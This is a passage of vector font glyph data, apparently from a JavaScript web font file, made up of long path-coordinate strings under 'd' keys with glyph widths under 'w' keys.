2,-4,1,-8xm36,-126v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm150,-126r1,1v0,-1,0,-1,-1,-1xm62,-125v0,5,4,11,5,3xm33,-124r1,0r-1,0xm47,-124r1,1v0,-1,0,-1,-1,-1xm55,-123r0,-1r0,1xm140,-119v-1,-5,-1,-5,-2,0r2,0xm23,-115v5,4,10,-8,7,-8v-4,4,-2,5,-7,8xm122,-123v1,1,2,1,3,0r-3,0xm149,-123r3,3xm142,-120v1,-2,1,-4,2,-1xm45,-121r-1,1xm64,-122v0,0,1,0,1,1v0,0,-1,0,-1,-1xm124,-121v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm49,-121v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm23,-120v-1,0,-1,0,-1,1xm54,-119r0,1r0,-1xm121,-112v9,1,7,0,6,-5r3,1v-3,-7,-7,-1,-9,4xm50,-119v-4,1,-8,6,-2,3v1,-1,1,-2,2,-3xm57,-118r1,1xm145,-118r1,0r-1,0xm54,-117v-2,8,-4,11,-7,15v1,0,4,-2,4,0v0,11,-16,7,-19,16v6,-2,12,-9,17,-5v3,-9,6,-16,5,-26xm152,-118v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm146,-116r1,1v0,0,0,-1,-1,-1xm61,-116r0,4v0,-1,2,-3,0,-4xm169,-108v-1,-1,-2,-12,-2,-4v0,1,1,3,2,4xm173,-116r3,3xm66,-114v-1,0,-1,1,-1,1xm118,-113r1,-1xm29,-113r0,-1r0,1xm145,-114v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-114v0,2,0,4,1,5v0,-2,0,-4,-1,-5xm143,-109v0,-6,-2,-3,-2,0r2,0xm47,-113v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm36,-113v0,0,0,1,1,1v0,0,0,-1,-1,-1xm73,-113v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm28,-112v-2,1,-5,6,-1,6v-3,-3,4,-4,1,-6xm64,-112r1,1v0,-1,-1,0,-1,-1xm154,-110v-1,-4,-3,-1,-4,1xm172,-111r3,3xm33,-111r0,2v1,0,2,-2,0,-2xm58,-109v0,-3,-2,-1,-2,0r2,0xm119,-111v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm43,-108v-1,-4,-3,1,-3,1xm45,-109r0,1r0,-1xm123,-109v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm68,-109r0,3v1,-1,1,-2,0,-3xm62,-107v0,-2,-4,0,-5,0v2,2,-1,4,-1,7v2,-2,3,-6,6,-7xm53,-107v0,0,1,0,1,1v-1,0,-1,0,-1,-1xm141,-106v-2,1,-1,4,0,1r0,-1xm147,-104v0,-2,-3,-3,-2,0r2,0xm153,-106v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm148,-105v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm169,-105r1,0r-1,0xm32,-104v-2,1,-8,6,1,4v-2,0,-2,-2,-1,-4xm123,-104v-1,-2,-5,0,-2,1xm72,-104v-3,0,-4,2,-4,3xm38,-104v-2,0,-4,1,-4,2v1,0,3,-1,4,-2xm172,-103r-1,2v0,-1,1,-1,1,-2xm142,-100v0,-3,-2,-1,-3,0v1,1,2,1,3,0xm163,-102v-2,0,-3,6,-1,7xm45,-101v0,-2,-2,-1,-2,0r2,0xm117,-102v0,2,3,6,2,0r-2,0xm145,-100r0,-1r0,1xm149,-101v-1,0,-3,2,-1,2v0,-1,1,-1,1,-2xm154,-100r0,-1r0,1xm46,-100v-3,1,-7,3,-3,6v-3,-3,4,-2,3,-6xm68,-98v-1,-2,-2,-3,-2,1xm71,-100r0,1r0,-1xm124,-100v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm154,-98v-2,-3,-8,1,-4,1v1,0,3,-1,4,-1xm27,-98r1,0r-1,0xm54,-98r0,0r0,0xm157,-98v0,0,0,1,1,1v0,0,0,-1,-1,-1xm114,-97v-1,-2,-1,0,-2,1xm22,-97v1,0,2,1,2,2xm136,-97v-1,2,-6,-1,-5,3v3,-1,6,1,5,-3xm29,-95v-1,1,-1,1,0,2r0,-2xm56,-95v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm139,-94r0,1r0,-1xm23,-89v0,-5,1,-4,2,-1v0,3,-2,5,-2,1xm113,-90v0,-2,2,-3,4,-3xm133,-92v-1,1,-4,2,-2,2xm147,-92r1,1xm64,-91v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm154,-91v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm45,-91v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm170,-89v0,-3,-2,-1,-2,0r2,0xm161,-90v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm49,-89v0,1,-2,2,0,2r0,-2xm137,-89v-6,1,-4,4,0,2r0,-2xm150,-88v0,1,0,2,1,2xm155,-88v0,0,0,1,1,1xm158,-88r1,1xm41,-87v-1,1,-2,3,-2,4v1,-1,2,-2,2,-4xm63,-87v1,1,2,2,4,3v-1,-1,-2,-2,-4,-3xm127,-87v-2,0,-2,0,-1,1xm37,-87v0,0,0,1,1,1v0,0,0,-1,-1,-1xm99,-86r1,1v0,-1,0,-1,-1,-1xm160,-86r0,3v1,-1,1,-2,0,-3xm36,-84r0,-1r0,1xm62,-85v1,1,2,3,4,4v-1,-2,-2,-3,-4,-4xm97,-85v0,1,-2,2,0,2r0,-2xm122,-85v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm46,-84v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm127,-84v0,5,3,12,1,16v5,-2,1,-12,-1,-16xm149,-84v0,0,-2,1,0,1r0,-1xm100,-82v0,-1,-1,-1,-1,0r1,0xm152,-83r0,1r0,-1xm110,-83v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm163,-81r-1,0r1,0xm61,-82v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm84,-81r7,2v-2,-2,-4,-2,-7,-2xm140,-81v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm147,-81r0,2v1,-1,1,-1,0,-2xm154,-78v1,-1,3,-2,1,-3xm41,-79v0,-2,2,-1,3,-1v-1,1,-2,1,-3,1xm59,-79r1,1v0,-1,-1,-1,-1,-1xm98,-78v-1,-3,-9,0,-6,1xm136,-79v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm27,-79v1,0,1,1,1,2v-1,-1,-1,-1,-1,-2xm61,-79r1,1v0,0,0,-1,-1,-1xm48,-78v0,0,1,2,1,0r-1,0xm56,-78r1,1xm100,-78v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm106,-75v0,-1,-3,-5,-3,-1xm141,-78v-1,2,-1,7,1,4v0,-1,0,-3,-1,-4xm55,-76v-2,-2,-5,1,-1,1xm28,-75v1,-1,2,-3,3,-1v-1,1,-3,3,-3,1xm115,-77v-8,-3,-7,11,-4,3v1,-1,3,-2,4,-3xm158,-77r0,4v0,-1,2,-3,0,-4xm156,-76v-1,0,-1,1,-1,2xm88,-75v0,0,-1,-2,-1,0r1,0xm36,-76v-2,0,-2,1,-1,2xm118,-74v0,-1,-1,-3,-1,0r1,0xm152,-76v-2,-1,-2,1,-2,3xm59,-75r1,0r-1,0xm42,-75r-1,5v0,-2,1,-3,1,-5xm48,-74r0,-1r0,1xm137,-71v0,-2,-1,-6,-1,-1v0,0,0,1,1,1xm62,-74r-1,1xm101,-74v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm56,-74r3,3v-1,-1,-1,-3,-3,-3xm90,-73r1,1v0,0,0,-1,-1,-1xm51,-73v2,2,0,7,5,7v-1,-2,-1,-7,-5,-7xm142,-72r0,0r0,0xm34,-71r1,2v0,-1,-1,-2,-1,-2xm51,-69v-1,-1,-4,-4,-3,0r3,0xm148,-70v-2,0,0,1,0,2r0,-2xm38,-66v2,0,4,0,3,-3v-2,0,-2,1,-3,3xm135,-69v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm132,-69r1,1xm152,-69r0,2v1,-1,1,-1,0,-2xm59,-68v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm52,-67v-6,-2,-7,2,-1,2xm139,-68v1,2,1,2,-2,2v-1,1,-2,1,-2,2v2,-1,9,-2,4,-4xm91,-67r0,-1r0,1xm130,-67r0,1r0,-1xm102,-67v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm134,-66v0,0,-1,-2,-1,0r1,0xm112,-66v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm53,-65v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm88,-65r1,0r-1,0xm126,-65v-1,2,-1,2,2,2v0,-1,-1,-2,-2,-2xm60,-63v-1,-2,-3,0,-4,1v1,0,3,3,3,1v-1,-1,-2,-2,1,-2xm43,-63v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm108,-63v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm132,-63v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm115,-61v-1,-2,-3,0,-4,1xm135,-62r0,4v0,-1,2,-3,0,-4xm88,-58v1,-1,4,0,3,-3xm52,-61v1,2,2,4,5,2xm80,-61v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm131,-60r0,1r0,-1xm47,-61v1,1,2,3,3,4v-2,0,-3,-2,-3,-4xm84,-60v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm93,-59v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm115,-58v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm83,-57r0,-1r0,1xm125,-57r1,1v0,0,0,-1,-1,-1xm64,-57r1,1v0,-1,-1,-1,-1,-1xm58,-57v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm93,-55r0,-1r0,1xm118,-54v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm103,-48r1,0r-1,0xm131,-46v0,-2,7,-1,8,0r-8,0","w":185},{"d":"41,-175v-11,5,-16,28,-26,43v-9,-50,31,-79,65,-98v-7,-52,15,-83,46,-103v5,0,4,5,0,6v-2,1,-5,0,-4,3v2,0,4,0,3,1v-3,6,-10,7,-13,12v1,0,4,-2,4,0v-28,49,2,106,54,110v-2,10,-17,45,-25,28v-31,-35,-79,-17,-105,-5xm252,-284v-6,-19,-16,-35,-25,-45v4,0,4,-2,0,-3v-1,0,-1,0,-1,-1v25,9,37,32,48,55v-2,0,-2,0,-2,2v0,0,2,0,2,1v-3,0,-2,5,-2,8v0,1,1,1,2,1v0,-6,1,-5,2,-1v-4,4,-3,21,1,20v0,-4,-5,-13,0,-16v1,17,-6,38,12,41v2,11,1,-1,7,3v26,19,57,49,48,89v-6,-5,-13,-21,-10,-27v-8,-4,-17,-15,-15,-19v-23,-11,-41,-22,-62,-15v-5,-5,-14,6,-24,5v-8,8,-18,14,-25,22v-10,-6,-9,-22,-20,-28v0,-15,24,-6,30,-20v21,-14,35,-36,33,-70v3,-1,4,2,5,0v-3,-2,0,-5,-5,-4xm114,-322v0,2,3,1,4,1v1,-6,-2,-2,-4,-1xm116,-321v0,2,0,4,2,2v0,0,-1,-2,-2,-2xm111,-317r-1,1v1,0,1,0,1,-1xm111,-315v-1,0,-2,1,-3,1v1,0,2,0,3,-1xm106,-302v7,-3,-4,-20,0,-6v3,3,-2,5,0,6xm248,-314v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm249,-310r0,3v1,-1,2,-2,0,-3xm99,-305r0,1r0,-1xm251,-304r-1,0r1,0xm102,-303v1,2,3,1,2,-1xm100,-302v-2,-1,-5,-2,-5,2xm253,-303r0,2r0,-2xm102,-301r0,0r0,0xm251,-301r0,1r0,-1xm97,-300r0,0r0,0xm104,-299v0,2,3,4,2,0r-2,0xm100,-299v-1,1,-5,2,-1,2v0,0,1,-1,1,-2xm94,-290v5,2,2,-2,3,-7v0,-1,-1,-1,-2,-1v-3,7,1,4,-1,8xm252,-298r-1,0r1,0xm92,-297r1,1xm94,-296r0,1r0,-1xm102,-292v1,-2,-1,-6,-2,-2xm106,-293r-1,0r1,0xm101,-292r0,0r0,0xm250,-290r1,1xm258,-290v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm255,-290r1,0r-1,0xm263,-290v-1,0,-1,0,-1,1xm97,-289r0,0r0,0xm92,-288r1,0r-1,0xm102,-288v-1,0,-1,0,-1,1xm263,-288v-2,0,-1,1,0,2r0,-2xm89,-287v-1,0,-1,0,-1,1xm259,-287r0,2r0,-2xm101,-286r0,0r0,0xm262,-283v2,1,3,-2,1,-2v-1,0,-1,1,-1,2xm95,-284v-1,0,-1,0,-1,1xm268,-274v2,-2,0,-12,-2,-8xm259,-283v-1,3,1,7,2,2v0,-1,-1,-1,-2,-2xm90,-281r0,1r0,-1xm85,-279r1,0r-1,0xm256,-279v-1,0,-1,0,-1,1xm257,-277r1,1xm261,-277v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm101,-276r0,1r0,-1xm258,-267v0,-3,3,-7,-1,-8v2,2,-2,6,1,8xm261,-273r1,1xm269,-272v-1,-2,-1,-1,-2,0r2,0xm270,-268v0,-1,-1,-5,-2,-3v2,3,-2,4,0,6v1,-1,1,-2,2,-3xm254,-266v0,0,0,-6,-2,-4v1,1,0,4,2,4xm261,-269v1,1,3,-1,1,-1xm102,-270r1,1xm115,-247v18,-16,51,-28,84,-20v-1,3,-1,1,2,1v16,1,54,17,30,34v-11,-3,-30,-25,-24,-15v-30,-8,-67,-1,-83,16xm260,-269v0,0,-1,-2,-1,0r1,0xm183,-269r0,1r0,-1xm170,-268r0,1r0,-1xm168,-267v-1,1,-1,1,0,2r0,-2xm178,-267r1,0r-1,0xm260,-267v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm83,-266r1,1xm257,-266r0,0r0,0xm263,-266r0,0r0,0xm165,-265r1,0r-1,0xm195,-265r0,0r0,0xm258,-259v2,-2,0,-8,-2,-3v0,1,1,2,2,3xm102,-264r0,-1r0,1xm179,-265v0,1,-2,2,0,2r0,-2xm182,-264r0,0r0,0xm204,-262v0,-1,-3,-3,-2,0r2,0xm260,-264v0,0,0,1,1,1xm268,-264v-1,3,3,7,2,2v-1,0,0,-2,-2,-2xm205,-264r0,1r0,-1xm194,-263r1,1xm180,-263r0,1r0,-1xm254,-261r-3,0v0,1,3,2,3,0xm89,-262v-1,0,-1,1,-1,2xm257,-261r1,0r-1,0xm176,-262v0,0,-2,1,0,1r0,-1xm263,-262v0,3,2,9,2,2v0,-1,-1,-1,-2,-2xm102,-261r0,1r0,-1xm104,-261r1,1xm194,-261v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm199,-260v0,0,-1,-2,-1,0r1,0xm208,-258v0,-2,-4,-4,-3,0r3,0xm178,-259v0,-2,-3,-3,-2,0v1,1,1,1,2,0xm255,-259r0,1r0,-1xm261,-259v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm105,-258v0,0,-1,-2,-1,0r1,0xm196,-258v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm252,-258r0,2r0,-2xm192,-258r0,1r0,-1xm201,-257r1,0r-1,0xm104,-246v2,-2,1,-8,0,-11v-1,6,0,6,0,11xm208,-256v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm101,-256v0,1,1,3,1,1xm196,-255v0,0,-1,-2,-1,0r1,0xm263,-256v1,1,3,5,3,1xm178,-255r0,0r0,0xm254,-253v0,0,2,-1,0,-1r0,1xm191,-255v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm251,-255v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm197,-254v-1,1,-1,2,1,2v0,-1,0,-1,-1,-2xm207,-253r1,0r-1,0xm89,-252r0,-1r0,1xm101,-252r0,2r0,-2xm252,-251r0,-1r0,1xm255,-252v-2,0,-1,3,0,1r0,-1xm261,-252r0,0r0,0xm266,-252v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm232,-251r0,0r0,0xm107,-249r0,-1r0,1xm254,-247v2,0,2,0,2,-2v-2,0,-2,0,-2,2xm266,-249r0,1r0,-1xm252,-249r0,0r0,0xm261,-246v1,-4,-2,-3,-2,-1v0,0,1,1,2,1xm265,-248r1,1xm248,-247v0,0,0,1,1,1v0,0,0,-1,-1,-1xm272,-246r1,0r-1,0xm234,-246r0,2v1,-1,1,-1,0,-2xm259,-245r1,0r-1,0xm264,-245v-2,0,0,1,0,2r0,-2xm100,-245v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm104,-244v-1,0,-1,0,-1,1xm255,-244v-1,3,1,7,1,2v0,-1,0,-1,-1,-2xm262,-244v-3,-1,-5,3,-2,4xm274,-244v1,1,1,3,3,3v-1,-1,-1,-3,-3,-3xm233,-244r0,2v1,-1,1,-1,0,-2xm266,-244v0,4,3,9,2,3v0,-1,-1,-2,-2,-3xm234,-241r1,0r-1,0xm232,-241r0,7v2,-2,3,-5,0,-7xm95,-239v-1,2,-1,5,0,7r0,-7xm274,-236r0,-3r0,3xm262,-239v2,1,-1,4,1,4v1,-1,1,-4,-1,-4xm104,-235v-1,-2,-1,-4,-1,0r1,0xm255,-236r1,1xm258,-236v0,0,-2,1,0,1r0,-1xm99,-234r0,1r0,-1xm256,-234r0,1r0,-1xm271,-234v-1,0,-3,2,-1,2xm267,-232r0,-1r0,1xm264,-232r-1,0r1,0xm261,-232v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm258,-231v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm99,-230r0,2r0,-2xm238,-229r1,0r-1,0xm257,-228r1,1xm97,-227r0,1r0,-1xm272,-227v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm246,-226r1,1xm98,-225v-2,-1,-4,3,-1,2v0,0,1,-1,1,-2xm84,-225r1,1xm89,-225v1,1,2,1,4,1v-1,0,-2,-1,-4,-1xm267,-225r0,9v0,-3,2,-8,0,-9xm75,-224r1,1xm252,-224r0,1r0,-1xm281,-223v-1,-2,-2,-1,-2,1v1,0,1,-1,2,-1xm272,-224r0,2v1,-1,1,-1,0,-2xm71,-223r1,0r-1,0xm74,-223r0,1r0,-1xm78,-222v0,0,-5,1,-2,1xm265,-222r0,2r0,-2xm73,-221v-1,0,-1,0,-1,1r1,1r0,-2xm108,-220v0,0,-2,1,0,1r0,-1xm114,-220v-1,0,-1,0,-1,1v0,0,1,0,1,-1xm106,-220r1,1xm272,-219r1,0r-1,0xm99,-219r0,1r0,-1xm63,-218r0,0r0,0xm87,-218r-1,0r1,0xm241,-218r0,0r0,0xm288,-218r0,0r0,0xm66,-217v-1,0,-3,2,-1,2xm113,-217v0,1,0,1,1,1v0,-1,0,0,-1,-1xm252,-217v-1,1,-1,1,0,2r0,-2xm265,-217r0,0r0,0xm106,-217r0,1r0,-1xm87,-216r0,0r0,0xm95,-215v-1,0,-3,-2,-3,0r3,0xm259,-216r0,1r0,-1xm67,-213v1,0,4,-1,3,-3v-1,0,-4,1,-3,3xm292,-215v0,0,-1,5,0,2r0,-2xm88,-214r0,1r0,-1xm258,-215v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm285,-214r1,1xm61,-214v-1,0,-1,0,-1,1xm96,-214r0,1r0,-1xm269,-213v-1,-1,-2,-1,-2,1xm272,-214r0,1r0,-1xm106,-213r1,0r-1,0xm109,-213r-1,0r1,0xm55,-212v0,-1,-1,-1,-1,0r1,0xm99,-213v-2,0,-3,3,0,2r0,-2xm231,-213r0,1r0,-1xm247,-207v2,-2,12,-4,4,-6v1,3,-4,3,-4,6xm101,-212r0,1r0,-1xm271,-211r0,-1r0,1xm57,-212r0,1r0,-1xm70,-211r1,0r-1,0xm303,-211r1,1xm120,-209r-1,-1xm266,-211r0,1r0,-1xm292,-207v0,-1,1,-4,-1,-4v0,1,-1,4,1,4xm55,-211v-2,0,-3,4,-1,4v0,-1,1,-3,1,-4xm110,-209v0,-2,-3,-3,-2,0r2,0xm269,-210v0,0,-1,-2,-1,0r1,0xm302,-210r1,1xm99,-209v0,1,-2,2,0,2r0,-2xm104,-210r0,1r0,-1xm87,-209r0,0r0,0xm301,-208v1,8,6,-4,3,1xm89,-209r1,1v0,0,0,-1,-1,-1xm262,-200v3,2,4,-9,4,-9v-2,6,-19,4,-11,7v5,1,6,-2,9,-3v-2,2,1,4,-2,5xm51,-208v-1,0,-1,0,-1,1xm56,-209r0,1r0,-1xm294,-209v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm92,-208r0,0r0,0xm101,-208r0,0r0,0xm282,-208r0,0r0,0xm238,-206v0,0,2,-1,0,-1r0,1xm68,-206r5,1v0,-2,-5,-4,-5,-1xm67,-207v-2,0,-1,3,0,1r0,-1xm103,-207r1,0r-1,0xm107,-207v-1,0,-7,2,-4,3v2,0,4,-1,4,-3xm48,-207r-1,1xm269,-207v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm285,-206v-2,-1,-2,-1,-2,2xm299,-206v0,0,-1,-2,-1,0r1,0xm308,-207v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm64,-206r1,0r-1,0xm95,-205v0,-2,-2,-1,-3,-1v0,3,2,1,3,1xm297,-206r-1,0r1,0xm254,-205r1,0r-1,0xm311,-205r0,1r0,-1xm48,-205v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm129,-205r0,2v1,-1,1,-1,0,-2xm51,-204r0,0r0,0xm58,-204r1,0r-1,0xm62,-204r0,0r0,0xm72,-204v0,5,9,8,12,7xm97,-201v0,-2,-3,-4,-2,0r2,0xm242,-204r-1,1v0,0,1,0,1,-1xm232,-204r0,1r0,-1xm87,-204r0,6v1,-2,4,-5,0,-6xm92,-204r0,1r0,-1xm309,-204r1,1xm115,-198v2,-1,0,-7,-1,-3v0,1,0,2,1,3xm42,-203r1,0r-1,0xm274,-193v7,2,13,-14,7,-7v-2,2,-6,4,-7,7xm310,-203v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm107,-203v0,1,-2,2,0,2r0,-2xm112,-202r-1,0r1,0xm248,-203v0,0,1,2,1,0r-1,0xm292,-203v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm300,-200v2,-1,3,-4,0,-2r0,2xm229,-203v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm43,-202r1,1v0,-1,-1,-1,-1,-1xm64,-201v-1,-2,-2,2,-2,2v0,0,0,1,1,1xm272,-202v-2,1,-3,5,0,6v-1,-2,-1,-4,0,-6xm90,-201v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm253,-201v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm162,-201r1,0r-1,0xm51,-201v0,1,-1,2,0,2v0,-1,1,-1,0,-2xm59,-201r0,1r0,-1xm126,-200r1,1v0,0,0,-1,-1,-1xm247,-200r0,0r0,0xm315,-199r0,-1r0,1xm227,-200r1,1xm66,-200r1,1xm152,-200r0,1r0,-1xm295,-200v-2,1,1,4,0,7v2,-1,0,-5,0,-7xm59,-199r0,1r0,-1xm108,-199v-1,0,-1,0,-1,1v0,0,1,0,1,-1xm98,-197v0,-3,-3,-2,-1,0r1,0xm268,-199v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm293,-199v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm308,-199r0,1r0,-1xm196,-199r1,1xm245,-198v-2,-2,-3,0,-3,2xm39,-199r1,1xm129,-197v0,-2,-1,-2,-1,0r1,0xm287,-199r0,1r0,-1xm233,-197r-1,0r1,0xm48,-198r1,0r-1,0xm69,-198v-1,0,-1,0,-1,1xm136,-198r1,0r-1,0xm154,-198v0,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm92,-198r1,1xm206,-198v0,1,0,1,1,1v0,0,0,-1,-1,-1xm312,-198r1,1xm300,-195r0,-3r0,3xm73,-197v-1,0,-4,1,-2,2v1,0,2,-1,2,-2xm119,-195v0,-1,-1,-3,-1,-1xm251,-197v0,1,1,1,1,1xm290,-197r1,0r-1,0xm319,-196r-1,0r1,0xm148,-197v0,0,-3,2,-1,2xm263,-197v0,0,-3,2,-1,2xm230,-197v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm310,-197r0,1r0,-1xm44,-196r2,0r-2,0xm111,-196r1,1xm205,-196v-2,-1,-4,2,-2,2v1,0,1,-1,2,-2xm222,-196r1,0r-1,0xm266,-196r1,1xm291,-196v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm253,-196v0,0,1,2,1,0r-1,0xm40,-195r2,0r-2,0xm107,-195v1,1,2,3,3,1xm154,-195v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm64,-195r0,0r0,0xm241,-195v-4,0,-2,3,0,1r0,-1xm211,-195v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm116,-195v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm152,-195v-2,0,-3,3,0,2r0,-2xm247,-194r1,1xm317,-194v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm164,-194r0,1r0,-1xm250,-194r0,2r-1,-1r0,2v2,0,3,-2,1,-3xm144,-192r-1,0r1,0xm204,-193v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm155,-190v4,0,4,-4,0,-2v-1,1,-1,1,0,2xm208,-191v0,-2,-1,-3,-2,-1xm243,-191v-1,-1,-2,-2,-2,0r2,0xm322,-192r1,1v0,0,0,-1,-1,-1xm236,-192r0,1r0,-1xm291,-192r1,1xm296,-192r1,1xm129,-191v-1,0,-3,-2,-3,0v1,2,3,3,3,0xm151,-192v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm194,-191r1,1xm65,-191v0,0,-2,0,-2,1xm216,-190r-2,0r2,0xm35,-191r1,1xm293,-191r1,1xm146,-189v2,0,0,-3,0,-1r0,1xm201,-191v-2,5,7,2,2,2xm300,-191v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm207,-189v0,0,0,1,1,1v0,0,0,-1,-1,-1xm234,-189v-2,0,-6,-1,-5,2v2,0,5,0,5,-2xm35,-189r1,1xm322,-189v0,0,0,1,1,1v0,0,0,-1,-1,-1xm31,-189v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm40,-189r0,1r0,-1xm92,-132v-2,1,-5,-1,-2,-2v1,-1,4,-1,2,-2v-8,-2,-18,-35,-2,-35v1,-1,7,-5,2,-5v-3,7,-16,4,-10,-4v-1,-12,10,-9,17,-6v0,-1,-5,-3,0,-3v3,2,-1,7,0,12r-4,-2v5,2,5,13,3,19v4,2,11,22,6,26v15,5,17,29,35,32v3,10,17,2,11,14v-2,4,-6,12,-12,7v1,-1,2,-2,-1,-2v-10,1,-6,-8,-1,-10v1,0,4,-3,2,-3v-15,13,-24,-2,-32,-11v2,1,7,-2,3,-2v-8,0,-13,-9,-12,-16r-4,1v5,-3,-5,-4,-1,-8xm153,-189v-2,0,-2,2,-1,3xm213,-188v-1,0,-1,0,-1,1xm88,-188v0,1,1,3,1,1xm303,-188v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm130,-187r1,0r-1,0xm323,-187r0,0r0,0xm327,-187v0,0,-2,1,0,1r0,-1xm319,-187r-1,0r1,0xm37,-187v-1,0,-1,0,-1,1xm208,-186v-2,-1,-2,-1,-2,2v1,0,2,-1,2,-2xm263,-177v0,1,-3,1,-4,1v-1,-4,-2,-15,3,-9v-2,0,-4,0,-2,2v4,-3,18,-8,17,3v-1,0,-1,1,-1,2v2,5,0,11,-7,7v-1,-2,-4,-4,-5,-1v17,3,13,26,6,39v-8,-4,5,8,-7,8v1,1,2,2,1,4v-2,-2,-1,-2,-2,0v0,6,-6,17,-16,14v2,1,8,1,5,4v-6,3,-14,17,-18,9v-2,4,-14,17,-23,13v-14,-13,5,-20,14,-22v-1,-1,0,-2,1,-2r4,11v-5,-21,14,-23,21,-37v3,1,5,-2,3,-3v-1,0,-2,2,-2,0v7,-15,8,-32,12,-43xm135,-186r1,0r-1,0xm133,-186r0,1r0,-1xm303,-186r0,0r0,0xm34,-186r1,1xm271,-184v0,-3,-2,-2,-2,0v1,1,1,1,2,0xm227,-185v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm317,-185r0,0r0,0xm322,-185r1,1xm136,-185v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm37,-184v-1,3,2,7,2,3v0,-1,-1,-2,-2,-3xm44,-183r1,-1xm48,-184r0,1r0,-1xm144,-184v-1,0,-1,0,-1,1xm223,-184r0,0r0,0xm324,-184r0,0r0,0xm43,-184v0,0,-3,2,-1,2xm90,-184v2,2,2,4,0,5v3,-2,6,-2,9,0v-3,-2,-5,-5,-9,-5xm137,-182r0,-1r0,1xm86,-183v-1,2,1,2,3,2v0,-2,-2,-1,-3,-2xm223,-183v0,1,0,2,1,2v0,-1,-1,-1,-1,-2xm314,-183r0,2r0,-2xm321,-183r-2,6v2,-1,4,-3,2,-6xm311,-181r0,-1r0,1xm215,-182r1,1v0,0,0,-1,-1,-1xm155,-182v-1,2,-7,10,-3,8v1,-2,0,-4,3,-2v-1,-2,0,-4,0,-6xm316,-182v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm260,-177v3,-3,11,3,8,-1v0,-4,-2,-3,-7,0xm221,-181r1,1xm141,-180v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm273,-179v-1,-2,-4,0,-2,0r2,0xm89,-179v-4,-2,-8,3,-4,4v2,-1,3,-2,4,-4xm43,-180r-1,1xm207,-171v2,-2,-2,-7,-4,-8v2,2,-1,8,2,4xm216,-178v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm276,-175v-3,0,-3,-5,-6,-1v0,2,5,5,6,1xm315,-178v0,0,0,1,1,1xm31,-177r-1,0r1,0xm91,-176v0,0,-1,-2,-1,0r1,0xm148,-177v0,1,0,1,1,1v0,0,0,-1,-1,-1xm145,-176r1,1xm30,-175r1,0r-1,0xm268,-175r1,1xm2